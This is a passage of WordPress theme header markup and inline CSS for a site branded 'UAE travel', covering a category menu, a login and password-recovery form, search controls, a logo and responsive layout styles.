            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-392"><a href="https://uaetravelgroup.com/category/automotive/">Automotive</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://uaetravelgroup.com/category/business/">Business</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-394"><a href="https://uaetravelgroup.com/category/featured/">Featured</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://uaetravelgroup.com/category/food/">Food</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://uaetravelgroup.com/category/marketing-agency/">Marketing Agency</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://uaetravelgroup.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_8,
				.tdi_8 .tdc-inner-columns{
				    display: block;
				}.tdi_8 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_8:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 20px 0px rgba(0,0,0,0.1);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_8,
				.tdi_8 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_8 .tdc-inner-columns{
				    width: 100%;
				}
}
</style><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_10{
                    vertical-align: baseline;
                }.tdi_10 .vc_column-inner > .wpb_wrapper,
				.tdi_10 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_10 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_10 .vc_column-inner > .wpb_wrapper,
				.tdi_10 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: flex-start;
				}.tdi_10 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_10 .vc_column-inner,
				.tdi_10 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}
}

</style>
<div class="tdi_9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_9_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_11 .tdb-logo-a,
                .tdi_11 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_11 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_11 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_11 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_11 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_11 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Literata !important;font-size:24px !important;font-weight:700 !important;;
                }.tdi_11 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_11 .tdb-logo-icon-svg svg{
                    width: 30px;
                }.tdi_11 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_11 .tdb-logo-icon-svg svg{
                    width: 26px;
                }.tdi_11 .tdb-logo-text-title{
                    font-family:Literata !important;font-size:18px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://uaetravelgroup.com/"><span class="tdb-logo-icon tdb-logo-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M187.392 1021.879v0 0zM187.392 860.087v0 0zM187.392 698.295v0 0zM854.016 204.727l-22.528-22.528-244.736 244.736-58.368-59.392 325.632-324.608-22.528-22.528-319.488 319.488-319.488-319.488-22.528 22.528 325.632 324.608-58.368 58.368-244.736-243.712-22.528 22.528 244.736 244.736-58.368 58.368-163.84-163.84-22.528 22.528 163.84 163.84-157.696 156.672 11.264 11.264 157.696-157.696 69.632 69.632-238.592 238.592 11.264 11.264 238.592-238.592 69.632 69.632-319.488 319.488 11.264 11.264 321.536-321.536c1.024 0 3.072 1.024 4.096 1.024s3.072 0 4.096-1.024l321.536 321.536 11.264-11.264-321.536-319.488 69.632-69.632 238.592 238.592 11.264-11.264-238.592-238.592 69.632-69.632 157.696 157.696 11.264-11.264-157.696-157.696 163.84-163.84-22.528-22.528-163.84 163.84-58.368-58.368 244.736-243.712zM507.904 377.783c1.024 0 3.072 1.024 4.096 1.024s3.072 0 4.096-1.024l60.416 60.416-64.512 63.488-63.488-63.488 59.392-60.416zM367.616 518.071l58.368-58.368 69.632 69.632-58.368 58.368-69.632-69.632zM512 663.479l-63.488-63.488 60.416-60.416c1.024 0 3.072 1.024 4.096 1.024s3.072 0 4.096-1.024l60.416 60.416-65.536 63.488zM656.384 518.071l-69.632 69.632-58.368-58.368 69.632-69.632 58.368 58.368zM493.568 832.439h37.888v37.888h-37.888v-37.888z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Aramis</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_13  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_13{
                    vertical-align: baseline;
                }.tdi_13 .vc_column-inner > .wpb_wrapper,
				.tdi_13 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_13 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_13 .vc_column-inner > .wpb_wrapper,
				.tdi_13 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_13 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_13 .vc_column-inner,
				.tdi_13 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
padding-right:10px !important;
position:relative;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_14{
                    display: inline-block;
                }.tdi_14 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_14 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_14 .tdb-mobile-menu-button svg,
                .tdi_14 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_14 .tdb-mobile-menu-button:hover{
                    color: #e5764e;
                }.tdi_14 .tdb-mobile-menu-button:hover svg,
                .tdi_14 .tdb-mobile-menu-button:hover svg *{
                    fill: #e5764e;
                }

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_14 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_15 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_15 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_15 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_15 .tdb-header-search-button-mob svg,
                .tdi_15 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_15 .tdb-header-search-button-mob:hover{
                    color: #e5764e;
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_15 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_15 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_24" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_29:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 20px 0px rgba(0,0,0,0.1);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_29{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_29,
				.tdi_29 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_29 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_29{
padding-top:5px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_29 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_28_rand_style td-element-style" ><style>
.tdi_28_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 .vc_column-inner > .wpb_wrapper,
				.tdi_31 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_31 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}div.tdi_31{
				    width: 16% !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_31{
				    width: 20% !important;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>
/* custom css */
.tdi_32 .tdb-logo-a,
                .tdi_32 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_32 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_32 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_32 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_32 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_32 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Literata !important;font-size:24px !important;font-weight:700 !important;;
                }.tdi_32 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_32 .tdb-logo-icon-svg svg{
                    width: 25px;
                }.tdi_32 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://uaetravelgroup.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://uaetravelgroup.com/wp-content/uploads/2024/08/Black-and-White-Circle-Business-Logo-1.png" alt="Logo"  title=""  width="500" height="500" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UAE travel</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_34 .vc_column-inner > .wpb_wrapper,
				.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34 .vc_column-inner,
				.tdi_34 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
